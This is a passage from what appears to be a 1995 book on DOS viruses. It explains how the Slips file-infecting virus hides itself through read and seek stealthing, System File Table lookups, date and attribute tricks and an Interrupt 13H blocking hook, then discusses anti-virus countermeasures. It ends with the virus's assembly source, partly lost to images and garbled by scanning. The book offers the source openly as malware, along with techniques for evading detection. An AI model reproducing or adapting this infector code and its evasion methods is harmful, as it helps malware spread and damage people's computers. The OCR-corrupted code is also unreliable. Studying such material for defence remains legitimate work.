

Figure 22.1: Read stealth logic.

block, then one goes to offset  $6 + ($ entry no)\*3BH to get it. (Each SFT entry is 3BH bytes long.) Otherwise, one must space forward to the next SFT block to look there. The next SFT block's address is stored at offset 0 in the block.

Of course, to do this, you must know the entry number you are looking for. You can find that in the PSP of the process calling DOS, starting at offset 18H. When DOS opens a file and creates a file handle for a process, it keeps a table of them at this offset in the PSP. The file handle is an index into this table. Thus, for example,

```
 mov al,es:[bx+18H]
```
will put the SFT entry number into **al**, if **es** is the PSP, and **bx** contains the handle.

Once the virus has found the correct SFT entry, it can pick up the file's date stamp and determine whether it is infected or not. If so, it can also determine the length of the file, and the current file pointer. Using that and the amount of data requested in the **cx** register when called, the virus can determine whether stealthing is necessary or not. If the read requests data at the end of the file where the virus is hiding, the virus can defeat the read, or simply truncate it so that only the host is read.

If the read requests data at the beginning of the file, where the header was modified, Slips breaks it down into two reads. First, Slips reads the requested data, complete with the modified header. Then, Slips skips to the end of the file where the data EXE\_HDR is stored in the virus. This contains a copy of the unmodified header. Slips then reads this unmodified header in over the actual header, making it once again appear uninfected. Finally, Slips adjusts the file pointer so that it's exactly where it should have been if only the first read had occurred. All of this is accomplished by the HREAD HOOK function.



#### Table 22.1: The System File Table Structure

# **FCB-Based Read Functions**

The Slips virus does not implement FCB-based read stealthing. The idea behind it is just like the handle-based version, except one must rely on the FCBs for file information. This is left as an exercise for the reader.

# **Move File Pointer Function 42H**

File pointer moves relative to the *end* of the file using Function 42H, Subfunction 2 must be adjusted to be relative to the end of the *host*. The virus handles this by first doing a move to the end of the file with the code



The true file length is then returned in **dx:ax**. To this number it adds the distance from the end of the file it was asked to move, thereby calculating the requested distance from the beginning of the file. From this number it subtracts OFFSET END\_VIRUS + 10H, which is where the move would go if the virus wasn't there.

# **EXEC Function 4BH**

A program could conceivably load a virus into memory and examine it using the DOS EXEC Function 4BH, Subfunction 1 or 3. An infected program loaded this way must be cleaned up by the resident virus before control is passed back to the caller. To do this, the virus must be wiped off the end of the file image in memory, and the startup **cs:ip** and **ss:sp** which are stored in the EXEC information block must be adjusted to the host's values. (See Table 4.2) This clean-up is implemented in Slips for Subfunction 1. Subfunction 3 is left as an exercise for the reader.

# **An Interrupt 13H Hook**

Though not implemented in Slips, a virus could also hook Interrupt 13H so that it could not be successfully called by an anti-virus which might implement its own file system to go around any DOS interrupt hooks. Such a hook could simply return with

carry set unless it was called from within the DOS Interrupt 21H hook. To do that one would just have to set a flag every time Interrupt 21H was entered, and then check it before processing any Interrupt 13H request. A typical handler would look like this:

```
INT_13H:
      cmp cs:[IN_21H],1 ;in int 21H?
     jne EXIT_BAD ;no, don't let it go
      jmp DWORD PTR cs:[OLD_13H] ;else ok, go to old
EXIT_BAD:
      xor ax,ax ;destroy ax
     stc ireturn with c set
      retf 2
```
## **The Infection Process**

The Slips virus infects files when they are located by the FCB-based file search functions, Interrupt 21H, Functions 11H and 12H. It infects files by appending its code to the end of the file, in a manner similar to the Yellow Worm. To stealth files properly, it must jump through some hoops which the Yellow Worm did not bother with, though.

For starters, Slips must not modify the file attribute. Typically, when one writes to a file and then closes it, the Archive attribute is set so that any backup software knows the file has been changed, and it can back it up again. Slips must not allow that attribute to get set, or it's a sure clue to anti-virus software that something has changed. This is best accomplished during infection. DOS Function 43H allows one to get or set the file attributes for a file. Thus, the virus gets the file attributes before it opens the file, and then saves them again after it has closed it.

Secondly, the virus must make sure no one can see that the date on the file has changed. Part of this involves the resident part of Slips, but it must also do some work at infection time. Specifically, it must get the original date and time on the file, and then add 57 to the years, and then save that new date when the file is closed. If one allows the date to be updated and then adds 57 years to it, the date will obviously have changed, even after the virus subtracts 57 from the years. This work is accomplished with DOS Function 57H.

Finally, the virus must modify the file during the infection process so that it can calculate the *exact* original size of the file. As you may recall, the Yellow Worm had to pad the end of the original EXE so that the virus started on a paragraph boundary. That is necessary so that the virus always begins executing at offset 0. Unfortunately this technique makes the number of bytes added to a file a variable. Thus, the virus cannot simply subtract X bytes from the true size to get the uninfected size. To fix that, Slips must make an additional adjustment to the file size. It adds enough bytes at the end of the file so that the number added at the start plus the end is always equal to 16. Then it can simply subtract its own size plus 16 to get the original size of the file.

## **Anti-Virus Measures**

Since file stealth is so complex, most anti-virus programs are quite satisfied to simply scan memory for known viruses, and then tell you to shut down and boot from a clean floppy disk if they find one. This is an absolutely stupid approach, and you should shun any anti-virus product that does *only* this to protect against stealthing viruses.

The typical methods used by more sophisticated anti-virus software against stealth file infectors are to either tunnel past their interrupt hooks or to find something the virus neglected to stealth in order to get at the original handler.

It is not too hard to tunnel Interrupt 21H to find the original vector because DOS is so standardized. There are normally only a very few versions which are being run at any given point in history. Thus, one could even reasonably scan for it.

Secondly, if the virus forgets to hook every function which, for example, reports the file size, then the ones it hooked will report one size, and those it missed will report a different size. For example, one could look at the file size by:

- 1) Doing a handle-based file search, and extracting the size from the search record.
- 2) Doing an FCB-based file search, and extracting the size from the search record.
- 3) Opening the file and seeking the end with Function 4202H, getting the file size in **dx:ax**.
- 4) Using DOS function 23H to get the file size.
- 5) Opening the file and getting the size from the file's SFT entry.

If you don't get the same answer every time, you can be sure something real funny is going on! (As the old bit of wisdom goes, it's easy for two people to tell the truth, but if they're going to lie, it's hard for them to keep their story straight.) Even if you can't identify the virus, you might surmise that something's there.

*Any scanner or integrity checker that doesn't watch out for these kind of things is the work of amateurs.*

# **Viruses Fight Back**

If you have anti-virus software that covers these bases it will be able to stop most casually written stealth viruses. However, one should never assume that such software can always stop all stealth viruses. There are a number of ways in which a stealth virus can fool even very sophisticated programs. Firstly, the virus author can be very careful to cover all his bases, so there are no inconsistencies in the various ways one might attempt to collect data about the file. This is not an easy job if you take into account undocumented means of getting at file information, like the SFT . . . but it can be done.

Secondly, Interrupt 21H can be hooked without ever touching the Interrupt Vector Table. For example, if the virus tunneled Interrupt 21H and found a place where it could simply overwrite the original Interrupt 21H handler with something like

```
JLOC: jmp FAR VIRUS_HANDLER
```
then the virus could get control passed to it right out of DOS. The virus could do its thing, then replace the code at JLOC with what was originally there and return control there. Such a scheme is practically impossible to thwart in a generic way, without detailed knowledge of a specific virus.

Well, by now I hope you can see why a lot of anti-virus packages just scan memory and freeze if they find a resident virus.

However, I hope you can also see why that's such a dumb strategy: it provides no generic protection. You have to wait for your anti-virus developer to get the virus before you can defend against it. And any generic protection is better than none.

## **The Slips Source**

The following program can be assembled into an EXE file with TASM, MASM or A86. If you want to play around with this virus, be very careful that you don't let it go, because it's hard to see where it went, and it infects very fast. You can infect your whole computer in a matter of *seconds* if you're not careful! My suggestion would be to put an already-infected test file somewhere in your computer, and then check it frequently. If the test file has a current date, the virus is resident. If the test file has a date 57 years from now, the virus is not resident.

**;The SlipS Virus. ;(C) 1995 American Eagle Publications, Inc. All rights reserved. ;This is a resident virus which infects files when they are searched for ;using the FCB-based search functions. It is a full stealth virus. .SEQ ;segments must appear in sequential order ;to simulate conditions in actual active virus ;HOSTSEG program code segment. The virus gains control before this routine and ;attaches itself to another EXE file. HOSTSEG SEGMENT BYTE ASSUME CS:HOSTSEG,SS:HSTACK ;This host simply terminates and returns control to DOS. HOST:** db 5000 dup (90H) ;make host larger than virus<br>mov ax,4C00H ,terminate normally **mov ax, 4C00H**<br>**int** 21H  **int 21H ;terminate normally HOSTSEG ENDS ;Host program stack segment** size of stack for this program **HSTACK SEGMENT PARA STACK 'STACK' db STACKSIZE dup (0) HSTACK ENDS ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the virus itself**

**;Intruder Virus code segment. This gains control first, before the host. As this ;ASM file is layed out, this program will look exactly like a simple program ;that was infected by the virus.**

#### Stealth Techniques for File Infectors 379

```
VSEG SEGMENT PARA
         ASSUME CS:VSEG,DS:VSEG,SS:HSTACK
;******************************************************************************
;This portion of the virus goes resident if it isn't already. In theory,
;because of the stealthing, this code should never get control unless the
;virus is not resident. Thus, it never has to check to see if it's already
;there!
SLIPS:
         mov ax,4209H ;see if virus is already there<br>int 21H 21H
        int 21H<br>jc NOT_RESIDENT
         jc NOT_RESIDENT ;no, go make it resident
        mov ax,cs how relocate relocatables<br>add WORD PTR CS:[HOSTS].ax
                add WORD PTR cs:[HOSTS],ax
         add WORD PTR cs:[HOSTC+2],ax
                                           cli ;set up host stack
         mov WORD PTR ss,cs:[HOSTS]
         mov WORD PTR sp,cs:[HOSTS+2]
         sti
         jmp DWORD PTR cs:[HOSTC] ;and transfer control to the host
NOT_RESIDENT:
               push cs ;first, let's move host to PSP:100H
        pop ds inote that the host must be larger<br>xor si,si for than the virus for this to work
        xor si,si i, than the virus for this to work<br>mov di.100H
                mov di,100H
        mov cx, OFFSET END_VIRUS<br>rep movsb
                                           rep movsb ;move it
         mov ax,es
        add ax,10H
                                          ;now jump to PSP+10H:GO RESIDENT
         mov ax,OFFSET MOVED_DOWN
         push ax
                                           retf ;using a retf
MOVED_DOWN:
         push cs
         pop ds ;ds=cs
                                          call INSTALL_INTS ;install interrupt handlers
        cmp BYTE PTR [FIRST],1 ; first generation?<br>
ine GO EXEC :no, go exec host
        jne GO_EXEC include 5 and the set flag include in the set of the set flag i-else reset flag
         mov [FIRST],0 ;else reset flag
         jmp SHORT GO_RESIDENT ;and go resident
GO_EXEC:
         cli
         mov ax,cs
                mov ss,ax
         mov sp,OFFSET END_STACK ;move stack down
         sti
                bx,sp<br>cl,4
       mov cl<sub>1</sub>4 clu ; prep to reduce memory size<br>shr bx.cl
                shr bx,cl
         add bx,11H ;bx=paragraphs to save
         mov ah,4AH
                                           int 21H ;reduce it
        mov bx,2CH ;get environment segment<br>mov es.es:[bx]
                mov es,es:[bx]
        mov ax,ds<br>sub ax,101
        sub ax, 10H<br>
WORD P
                 WORD PTR [EXEC_BLK],es ;set up EXEC data structure<br>[EXEC_BLK+4],ax ;for EXEC function to execu
         mov [EXEC_BLK+4], ax i for EXEC function to execute host nov [EXEC BLK+8].
                mov [EXEC_BLK+8],ax
         mov [EXEC_BLK+12],ax
        xor di,di i ;now get host's name from<br>mov cx,7FFFH ;environment
        mov cx,7FFFH ;environment
         xor al,al
```
**HNLP: repnz scasb scasb loopnz HNLP es:di point to host's name now** push es **inow** prepare to EXEC the host pop  **pop ds mov dx,di ;ds:dx point to host's name now push cs pop es mov bx,OFFSET EXEC\_BLK ;es:bx point to EXEC\_BLK mov ax,4B00H int 21H ;now EXEC the host push ds pop es ;es=segment of host EXECed** mov ah, 49H ; free memory from EXEC **int** 21H<br>mov ah.4DH mov ah, 4DH **;**get host return code<br>int 21H  **int 21H GO\_RESIDENT: mov dx,OFFSET END\_STACK ;now go resident** mov cl,4 **induced in the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st shr dx,cl add dx,11H ah,31H** ;return with host's return code<br>  $21\text{H}$  **int 21H db 'SlipS gotcha!' ;INSTALL\_INTS installs the interrupt 21H hook so that the virus becomes ;active. All this does is put the existing INT 21H vector in OLD\_21H and ;put the address of INT\_21H into the vector. INSTALL\_INTS:** es **pulses**; preserve es!  **mov ax,3521H ;hook interrupt 21H** int 21H<br>mov WORI  **mov WORD PTR [OLD\_21H],bx ;save old here mov WORD PTR [OLD\_21H+2],es mov dx,OFFSET INT\_21H ;and set up new mov ax,2521H int 21H mov BYTE PTR [INDOS],0 ;clear this flag pop es ret ;This is the interrupt 21H hook. It becomes active when installed by ;INSTALL\_INTS. It traps Functions 11H and 12H and infects all EXE files ;found by those functions. INDOS DB 0 ;local INDOS function INT\_21H: cmp ax,4209H ;self-test for virus? 1211 clc ;yes, clear carry and exit retf** 2<br> **1211:** cmp can **I211: cmp cs:[INDOS],1 ;already inside of DOS? je GOLD ;yes, don't re-enter! cmp** ah, 11H ;DOS FCB-based Search First Function<br>ine I212 **1212<br>SRCH HOOK jmp** SRCH\_HOOK **;yes, go execute hook**<br>I212: cmp ah.12H **:FCB-based Search Next I212: cmp ah,12H ;FCB-based Search Next Function jne I214 jmp** SRCH\_HOOK<br>1214: cmp ah,3FH **I214** cmp ah,3FH **;Handle-based read function**<br> **I214 I216 jne I216 jmp HREAD\_HOOK**

# Stealth Techniques for File Infectors 381







**;This subroutine sets es:bx to point to the system file table entry ;corresponding to the file handle passed to it in bx. It also sets ds equal ;to the PSP of the current process. FIND\_SFT:**

 **push bx**



**;This hooks the EXEC function 4BH, subfunction 1. ;When an infected file is loaded with this function, the virus is cleaned off ;and only the host is loaded. EXEC\_HOOK:**





